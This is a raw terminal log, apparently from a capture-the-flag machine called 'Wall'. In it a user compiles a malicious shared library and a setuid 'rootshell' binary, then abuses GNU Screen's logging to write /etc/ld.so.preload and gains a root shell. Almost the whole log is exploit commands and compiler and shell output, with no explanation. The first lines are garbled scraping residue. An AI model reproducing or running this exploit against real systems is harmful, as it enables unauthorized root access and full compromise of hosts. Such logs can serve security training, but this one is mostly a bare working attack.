 4.0_cracked
4.1
inux_amd64
shelby@Wall:/tmp$ nano libhax.c
shelby@Wall:/tmp$ nano rootshell.c
shelby@Wall:/tmp$ gcc -fPIC -shared -ldl -o /tmp/libhax.so /tmp/libhax.c
/tmp/libhax.c: In function ‘dropshell’:
/tmp/libhax.c:7:5: warning: implicit declaration of function ‘chmod’; did you mean ‘chroot’? [-Wimplicit-function-declaration]
chmod("/tmp/rootshell", 04755);
^~~~~
chroot
shelby@Wall:/tmp$ gcc -o /tmp/rootshell /tmp/rootshell.c
/tmp/rootshell.c: In function ‘main’:
/tmp/rootshell.c:3:5: warning: implicit declaration of function ‘setuid’; did you mean ‘setbuf’? [-Wimplicit-function-declaration]
setuid(0);
^~~~~~
setbuf
/tmp/rootshell.c:4:5: warning: implicit declaration of function ‘setgid’; did you mean ‘setbuf’? [-Wimplicit-function-declaration]
setgid(0);
^~~~~~
setbuf
/tmp/rootshell.c:5:5: warning: implicit declaration of function ‘seteuid’; did you mean ‘setbuf’? [-Wimplicit-function-declaration]
seteuid(0);
^~~~~~~
setbuf
/tmp/rootshell.c:6:5: warning: implicit declaration of function ‘setegid’ [-Wimplicit-function-declaration]
setegid(0);
^~~~~~~
/tmp/rootshell.c:7:5: warning: implicit declaration of function ‘execvp’ [-Wimplicit-function-declaration]
execvp("/bin/sh", NULL, NULL);
^~~~~~
shelby@Wall:/tmp$ cd /etc/
shelby@Wall:/etc$ umask 000
shelby@Wall:/etc$ screen -D -m -L ld.so.preload echo -ne  "\x0a/tmp/libhax.so"
shelby@Wall:/etc$ screen -ls
' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
[+] done!
No Sockets found in /tmp/screens/S-shelby.
shelby@Wall:/etc$ /tmp/rootshell
# whoami
root
# id
uid=0(root) gid=0(root) groups=0(root),6001(shelby)